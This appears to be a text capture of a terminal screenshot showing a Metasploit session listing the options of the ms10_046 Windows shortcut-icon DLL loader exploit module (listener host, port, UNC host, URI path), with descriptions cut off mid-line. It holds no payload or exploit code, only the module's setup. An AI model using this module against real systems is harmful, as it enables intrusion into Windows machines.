 File Edit View Bookmarks Settings Help
msf exploit(ms10_046_shortcut_icon_dllloader) > show options
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This m
SRVPORT 80 yes The daemon port to listen on (do no
SSLCert no Path to a custom SSL certificate (d
UNCHOST no The host portion of the UNC path to
URIPATH / yes The URI to use (do not change).
root : sh